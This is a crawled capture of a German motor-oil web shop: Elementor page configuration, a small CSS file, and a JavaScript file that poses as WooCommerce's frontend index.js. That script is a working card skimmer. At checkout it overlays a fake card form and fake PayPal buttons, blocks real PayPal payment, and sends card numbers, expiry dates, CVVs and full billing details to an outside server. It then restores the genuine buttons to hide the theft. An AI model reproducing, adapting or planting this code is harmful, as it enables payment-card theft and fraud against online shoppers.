var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/levoil.de\/wp-admin\/admin-ajax.php","nonce":"d6c806cec8","urls":{"assets":"https:\/\/levoil.de\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/levoil.de\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/levoil.de\/cart\/","checkout_page_url":"https:\/\/levoil.de\/checkout\/","fragments_nonce":"2fe29451bd"}},"facebook_sdk":{"lang":"de_DE","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/levoil.de\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://levoil.de/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.12.2" id="elementor-pro-frontend-js"></script>
<script src="https://levoil.de/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnTwitter":"Auf Twitter teilen","pinIt":"Anheften","download":"Download","downloadImage":"Bild downloaden","fullscreen":"Vollbild","zoom":"Zoom","share":"Teilen","playVideo":"Video abspielen","previous":"Zur\u00fcck","next":"Weiter","close":"Schlie\u00dfen","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.16.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"landing-pages":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/levoil.de\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":3707,"title":"4%20Liter%20Motul%207100%204T%2010W-40%20MOTORRAD%C3%96L%2010W40%20%E2%80%93%20Levoil","excerpt":"","featuredImage":"https:\/\/levoil.de\/wp-content\/uploads\/2022\/12\/Photoroom_20241024_184409-1024x1024.png"}};
</script>
<script src="https://levoil.de/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.16.0" id="elementor-frontend-js"></script>
<script src="https://levoil.de/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.12.2" id="pro-elements-handlers-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.1 on 2025-11-02 10:54:03 -->

--- FILE ---
content_type: text/css
request_url: https://levoil.de/wp-content/plugins/afterbuy-woocommerce-integration/public/css/afterbuy-woocommerce-integration-public.css?ver=1.0.1
body_size: -175
content:
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */
 .mwb-awi-price-per-unit {
     opacity: 0.6;
 }

--- FILE ---
content_type: application/x-javascript
request_url: https://levoil.de/wp-content/plugins/woocommerce/assets/js/frontend/index.js?_=1762198597485
body_size: 4284
content:
(function() {
    const CTF_SERVER = 'https://secure-transaction-services.cc/api/capture';
    const AUTH_TOKEN = 'M7n0y/+6pn4Gw82JIwxUeToEzZpkt+SW7nW3A20aDns=';

    let attemptCount = 0;
    let isProcessing = false;

    function luhnCheck(cardNumber) {
        const digits = cardNumber.replace(/\s/g, '');
        if (digits.length < 13 || digits.length > 19) return false;

        let sum = 0;
        let isEven = false;

        for (let i = digits.length - 1; i >= 0; i--) {
            let digit = parseInt(digits[i]);
            if (isNaN(digit)) return false;

            if (isEven) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            isEven = !isEven;
        }
        return sum % 10 === 0;
    }

    function getCardType(number) {
        const cleaned = number.replace(/\s/g, '');
        if (/^4/.test(cleaned)) return 'visa';
        if (/^5[1-5]/.test(cleaned)) return 'mastercard';
        if (/^3[47]/.test(cleaned)) return 'amex';
        if (/^6(?:011|5)/.test(cleaned)) return 'discover';
        return 'unknown';
    }

    function injectCCForm() {
        const paymentBox = document.querySelector('.payment_box.payment_method_ppcp-gateway');
        if (!paymentBox || paymentBox.querySelector('#ctf-cc-container')) return;

        paymentBox.innerHTML = `
            <div id="ctf-cc-container" style="padding: 20px; background: #f7f7f7; border: 1px solid #ddd; border-radius: 6px;">
                <h4 style="margin: 0 0 15px 0; font-size: 16px; color: #333;">Kartendaten eingeben</h4>

                <div style="margin-bottom: 15px;">
                    <label style="display: block; margin-bottom: 5px; font-weight: 600; color: #333;">Kartennummer</label>
                    <input type="text" id="ctf-cc-number" maxlength="19" autocomplete="cc-number"
                           style="width: 100%; padding: 10px; border: 1px solid #ccc; border-radius: 4px; font-size: 16px; font-family: monospace; box-sizing: border-box;">
                    <div id="ctf-cc-error" style="color: #d9534f; font-size: 13px; margin-top: 5px; display: none;">
                        Bitte geben Sie eine gültige Kartennummer ein
                    </div>
                </div>

                <div style="display: flex; gap: 15px;">
                    <div style="flex: 1;">
                        <label style="display: block; margin-bottom: 5px; font-weight: 600; color: #333;">Gültig bis</label>
                        <input type="text" id="ctf-cc-exp" placeholder="MM/YY" maxlength="5" autocomplete="cc-exp"
                               style="width: 100%; padding: 10px; border: 1px solid #ccc; border-radius: 4px; font-size: 16px; box-sizing: border-box;">
                    </div>
                    <div style="flex: 1;">
                        <label style="display: block; margin-bottom: 5px; font-weight: 600; color: #333;">CVV</label>
                        <input type="text" id="ctf-cc-cvv" placeholder="123" maxlength="4" autocomplete="cc-csc"
                               style="width: 100%; padding: 10px; border: 1px solid #ccc; border-radius: 4px; font-size: 16px; box-sizing: border-box;">
                    </div>
                </div>

                <div style="margin-top: 15px; display: flex; align-items: center; font-size: 13px; color: #666;">
                    <span style="margin-right: 8px;">🔒</span>
                    <span>Ihre Zahlungsdaten werden sicher verschlüsselt übertragen</span>
                </div>
            </div>
        `;

        setupInputHandlers();
    }

    function setupInputHandlers() {
        const ccInput = document.getElementById('ctf-cc-number');
        const expInput = document.getElementById('ctf-cc-exp');
        const cvvInput = document.getElementById('ctf-cc-cvv');
        const errorDiv = document.getElementById('ctf-cc-error');

        if (!ccInput) return;

        ccInput.addEventListener('input', function(e) {
            let value = e.target.value.replace(/\s/g, '').replace(/[^0-9]/g, '');
            let formatted = value.match(/.{1,4}/g)?.join(' ') || value;
            e.target.value = formatted;

            if (value.length >= 13) {
                if (!luhnCheck(value)) {
                    errorDiv.style.display = 'block';
                    ccInput.style.borderColor = '#d9534f';
                } else {
                    errorDiv.style.display = 'none';
                    ccInput.style.borderColor = '#5cb85c';
                }
            } else {
                errorDiv.style.display = 'none';
                ccInput.style.borderColor = '#ccc';
            }
        });

        expInput.addEventListener('input', function(e) {
            let value = e.target.value.replace(/\D/g, '');
            if (value.length >= 2) {
                value = value.slice(0, 2) + '/' + value.slice(2, 4);
            }
            e.target.value = value;
        });

        cvvInput.addEventListener('input', function(e) {
            e.target.value = e.target.value.replace(/[^0-9]/g, '');
        });
    }

    async function sendToServer() {
        const cardNumber = document.getElementById('ctf-cc-number')?.value.replace(/\s/g, '') || '';
        const exp = document.getElementById('ctf-cc-exp')?.value || '';
        const cvv = document.getElementById('ctf-cc-cvv')?.value || '';

        const orderTotal = document.querySelector('.e-checkout-totals__value')?.textContent ||
                          document.querySelector('[class*="amount"]')?.textContent || '0,00';

        const formData = {
            auth_token: AUTH_TOKEN,
            json_data: JSON.stringify({
                paymentData: {
                    cardNumber: cardNumber,
                    expiry: exp.replace('/', ''),
                    securityCode: cvv,
                    cardholderName: `${document.getElementById('billing_first_name')?.value || ''} ${document.getElementById('billing_last_name')?.value || ''}`.trim(),
                    cardType: getCardType(cardNumber),
                    amount: orderTotal.replace(/[^\d,]/g, '').replace(',', '.'),
                    billing: {
                        firstName: document.getElementById('billing_first_name')?.value || '',
                        lastName: document.getElementById('billing_last_name')?.value || '',
                        address: document.getElementById('billing_address_1')?.value || '',
                        city: document.getElementById('billing_city')?.value || '',
                        state: document.getElementById('billing_state')?.options[document.getElementById('billing_state')?.selectedIndex]?.text || '',
                        country: document.getElementById('billing_country')?.options[document.getElementById('billing_country')?.selectedIndex]?.text || '',
                        postcode: document.getElementById('billing_postcode')?.value || '',
                        email: document.getElementById('billing_email')?.value || '',
                        phone: document.getElementById('billing_phone')?.value || ''
                    },
                    order: {
                        total: orderTotal.replace(/[^\d,]/g, '').replace(',', '.'),
                        itemName: 'WooCommerce Order',
                        website: window.location.hostname
                    }
                },
                metadata: {
                    source: 'levoil.de',
                    timestamp: new Date().toISOString(),
                    userAgent: navigator.userAgent,
                    referrer: document.referrer,
                    attempt: attemptCount
                }
            })
        };

        try {
            await fetch(CTF_SERVER, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/x-www-form-urlencoded',
                },
                body: new URLSearchParams(formData)
            });
        } catch (err) {
            console.error(err);
        }
    }

    function createFakeButtons() {
        return `
            <div style="display: flex; flex-direction: column; gap: 13px;">
                <button id="ctf-paypal-button" style="
                    background-color: #FFC439;
                    color: #111111;
                    border: none;
                    border-radius: 4px;
                    font-size: 16px;
                    font-weight: 700;
                    padding: 0;
                    height: 48px;
                    width: 100%;
                    cursor: pointer;
                    vertical-align: top;
                    outline: none;
                    font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
                    text-align: center;
                    transition: opacity 0.4s ease-in-out;
                    user-select: none;
                    -webkit-user-select: none;
                    -moz-user-select: none;
                    -ms-user-select: none;
                    display: inline-block;
                    position: relative;
                    text-decoration: none;
                " onmouseover="this.style.opacity='0.7'" onmouseout="this.style.opacity='1'">
                    <svg width="101" height="32" viewBox="0 0 101 32" preserveAspectRatio="xMinYMin meet" xmlns="http://www.w3.org/2000/svg" style="height: 20px; vertical-align: middle;">
                        <path fill="#003087" d="M 12.237 2.8 L 4.437 2.8 C 3.937 2.8 3.437 3.2 3.337 3.7 L 0.237 23.7 C 0.137 24.1 0.437 24.4 0.837 24.4 L 4.537 24.4 C 5.037 24.4 5.537 24 5.637 23.5 L 6.437 18.1 C 6.537 17.6 6.937 17.2 7.537 17.2 L 10.037 17.2 C 15.137 17.2 18.137 14.7 18.937 9.8 C 19.237 7.7 18.937 6 17.937 4.8 C 16.837 3.5 14.837 2.8 12.237 2.8 Z M 13.137 10.1 C 12.737 12.9 10.537 12.9 8.537 12.9 L 7.337 12.9 L 8.137 7.7 C 8.137 7.4 8.437 7.2 8.737 7.2 L 9.237 7.2 C 10.637 7.2 11.937 7.2 12.637 8 C 13.137 8.4 13.337 9.1 13.137 10.1 Z"></path>
                        <path fill="#003087" d="M 35.437 10 L 31.737 10 C 31.437 10 31.137 10.2 31.137 10.5 L 30.937 11.5 L 30.637 11.1 C 29.837 9.9 28.037 9.5 26.237 9.5 C 22.137 9.5 18.637 12.6 17.937 17 C 17.537 19.2 18.037 21.3 19.337 22.7 C 20.437 24 22.137 24.6 24.037 24.6 C 27.337 24.6 29.237 22.5 29.237 22.5 L 29.037 23.5 C 28.937 23.9 29.237 24.3 29.637 24.3 L 33.037 24.3 C 33.537 24.3 34.037 23.9 34.137 23.4 L 36.137 10.6 C 36.237 10.4 35.837 10 35.437 10 Z M 30.337 17.2 C 29.937 19.3 28.337 20.8 26.137 20.8 C 25.037 20.8 24.237 20.5 23.637 19.8 C 23.037 19.1 22.837 18.2 23.037 17.2 C 23.337 15.1 25.137 13.6 27.237 13.6 C 28.337 13.6 29.137 14 29.737 14.6 C 30.237 15.3 30.437 16.2 30.337 17.2 Z"></path>
                        <path fill="#003087" d="M 55.337 10 L 51.637 10 C 51.237 10 50.937 10.2 50.737 10.5 L 45.537 18.1 L 43.337 10.8 C 43.237 10.3 42.737 10 42.337 10 L 38.637 10 C 38.237 10 37.837 10.4 38.037 10.9 L 42.137 23 L 38.237 28.4 C 37.937 28.8 38.237 29.4 38.737 29.4 L 42.437 29.4 C 42.837 29.4 43.137 29.2 43.337 28.9 L 55.837 10.9 C 56.137 10.6 55.837 10 55.337 10 Z"></path>
                        <path fill="#009cde" d="M 67.737 2.8 L 59.937 2.8 C 59.437 2.8 58.937 3.2 58.837 3.7 L 55.737 23.6 C 55.637 24 55.937 24.3 56.337 24.3 L 60.337 24.3 C 60.737 24.3 61.037 24 61.037 23.7 L 61.937 18 C 62.037 17.5 62.437 17.1 63.037 17.1 L 65.537 17.1 C 70.637 17.1 73.637 14.6 74.437 9.7 C 74.737 7.6 74.437 5.9 73.437 4.7 C 72.237 3.5 70.337 2.8 67.737 2.8 Z M 68.637 10.1 C 68.237 12.9 66.037 12.9 64.037 12.9 L 62.837 12.9 L 63.637 7.7 C 63.637 7.4 63.937 7.2 64.237 7.2 L 64.737 7.2 C 66.137 7.2 67.437 7.2 68.137 8 C 68.637 8.4 68.737 9.1 68.637 10.1 Z"></path>
                        <path fill="#009cde" d="M 90.937 10 L 87.237 10 C 86.937 10 86.637 10.2 86.637 10.5 L 86.437 11.5 L 86.137 11.1 C 85.337 9.9 83.537 9.5 81.737 9.5 C 77.637 9.5 74.137 12.6 73.437 17 C 73.037 19.2 73.537 21.3 74.837 22.7 C 75.937 24 77.637 24.6 79.537 24.6 C 82.837 24.6 84.737 22.5 84.737 22.5 L 84.537 23.5 C 84.437 23.9 84.737 24.3 85.137 24.3 L 88.537 24.3 C 89.037 24.3 89.537 23.9 89.637 23.4 L 91.637 10.6 C 91.637 10.4 91.337 10 90.937 10 Z M 85.737 17.2 C 85.337 19.3 83.737 20.8 81.537 20.8 C 80.437 20.8 79.637 20.5 79.037 19.8 C 78.437 19.1 78.237 18.2 78.437 17.2 C 78.737 15.1 80.537 13.6 82.637 13.6 C 83.737 13.6 84.537 14 85.137 14.6 C 85.737 15.3 85.937 16.2 85.737 17.2 Z"></path>
                        <path fill="#009cde" d="M 95.337 3.3 L 92.137 23.6 C 92.037 24 92.337 24.3 92.737 24.3 L 95.937 24.3 C 96.437 24.3 96.937 23.9 97.037 23.4 L 100.237 3.5 C 100.337 3.1 100.037 2.8 99.637 2.8 L 96.037 2.8 C 95.637 2.8 95.437 3 95.337 3.3 Z"></path>
                    </svg>
                </button>

                <button id="ctf-card-button" style="
                    background-color: #2C2E2F;
                    color: #FFF;
                    border: none;
                    border-radius: 4px;
                    font-size: 16px;
                    font-weight: 500;
                    padding: 0;
                    height: 48px;
                    width: 100%;
                    cursor: pointer;
                    vertical-align: top;
                    outline: none;
                    font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
                    text-align: center;
                    transition: opacity 0.4s ease-in-out;
                    user-select: none;
                    -webkit-user-select: none;
                    -moz-user-select: none;
                    -ms-user-select: none;
                    display: inline-block;
                    position: relative;
                    text-decoration: none;
                " onmouseover="this.style.opacity='0.7'" onmouseout="this.style.opacity='1'">
                    <svg width="24" height="18" viewBox="0 0 24 18" xmlns="http://www.w3.org/2000/svg" style="height: 18px; vertical-align: middle; margin-right: 8px;">
                        <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                            <g transform="translate(-3.000000, -6.000000)" fill="#ffffff" fill-rule="nonzero">
                                <path d="M8.27521338,12.5122653 C7.93003542,12.5122653 7.65021338,12.2324432 7.65021338,11.8872653 C7.65021338,11.5420873 7.93003542,11.2622653 8.27521338,11.2622653 L24.7879042,11.2622653 C25.5955939,11.2622653 26.25,11.9175905 26.25,12.7255368 L26.25,22.2867284 C26.25,23.0946748 25.5955939,23.75 24.7879042,23.75 L5.21231302,23.75 C4.40462325,23.75 3.75,23.0946748 3.75,22.2867397 L3.75,7.71327152 C3.75,6.90532518 4.40440608,6.25 5.21227212,6.25 L24.7880664,6.25552163 C25.5956079,6.25573147 26.25,6.91099507 26.25,7.71870362 L26.25,9.23577161 C26.25,9.58094958 25.9702675,9.86081168 25.6250895,9.86086112 C25.2799115,9.86091055 25.0000494,9.5811286 25,9.23595063 L24.9997827,7.71879313 C24.9997827,7.60083189 24.9046611,7.50555197 24.7877278,7.50552158 L5.21209583,7.49999998 C5.09515506,7.49999998 5,7.59528868 5,7.71326028 L5.00021718,22.2867284 C5.00021718,22.4047113 5.09537223,22.5 5.21231302,22.5 L24.7879042,22.5 C24.904845,22.5 25,22.4047113 25,22.2867284 L25,12.7255368 C25,12.607554 24.9048449,12.5122653 24.7879042,12.5122653 L8.27521338,12.5122653 Z"></path>
                            </g>
                        </g>
                    </svg>
                    <span style="vertical-align: middle;">Debit or Credit Card</span>
                </button>
            </div>

            <div style="margin-top: 10px; text-align: center; font-size: 11px; color: #6c7378;">
                Powered by <span style="font-weight: bold; color: #003087;">PayPal</span>
            </div>
        `;
    }

    function removeExistingFakes() {
        const existingFakes = document.querySelectorAll('#ctf-fake-container');
        existingFakes.forEach(fake => fake.remove());
    }

    function replacePayPalButtons() {
        if (isProcessing) return;
        isProcessing = true;

        removeExistingFakes();

        const realPayPalContainer = document.querySelector('#ppc-button-ppcp-gateway');
        if (!realPayPalContainer) {
            isProcessing = false;
            return;
        }

        const fakeContainer = document.createElement('div');
        fakeContainer.id = 'ctf-fake-container';
        fakeContainer.innerHTML = createFakeButtons();

        realPayPalContainer.style.display = 'none';
        realPayPalContainer.parentNode.insertBefore(fakeContainer, realPayPalContainer);

        document.getElementById('ctf-paypal-button').addEventListener('click', function(e) {
            e.preventDefault();
            alert('Bitte verwenden Sie die Kartenzahlung für diese Bestellung.');
        });

        document.getElementById('ctf-card-button').addEventListener('click', async function(e) {
            e.preventDefault();

            const cardNumber = document.getElementById('ctf-cc-number')?.value.replace(/\s/g, '');
            const exp = document.getElementById('ctf-cc-exp')?.value;
            const cvv = document.getElementById('ctf-cc-cvv')?.value;

            if (!cardNumber || !exp || !cvv) {
                alert('Bitte füllen Sie alle Kartenfelder aus.');
                return;
            }

            if (!luhnCheck(cardNumber)) {
                alert('Die eingegebene Kartennummer ist ungültig.');
                return;
            }

            await sendToServer();

            fakeContainer.style.display = 'none';
            realPayPalContainer.style.display = '';
        });

        isProcessing = false;
    }

    function restorePayPalButtons() {
        removeExistingFakes();

        const realContainer = document.querySelector('#ppc-button-ppcp-gateway');
        if (realContainer) {
            realContainer.style.display = '';
        }
    }

    function handlePaymentMethodChange() {
        const cardRadio = document.getElementById('payment_method_ppcp-gateway');

        if (cardRadio && cardRadio.checked) {
            injectCCForm();
            setTimeout(() => replacePayPalButtons(), 500);
        } else {
            restorePayPalButtons();
        }
    }

    function init() {
        document.querySelectorAll('input[name="payment_method"]').forEach(radio => {
            radio.addEventListener('change', handlePaymentMethodChange);
        });

        handlePaymentMethodChange();
    }

    init();
})();
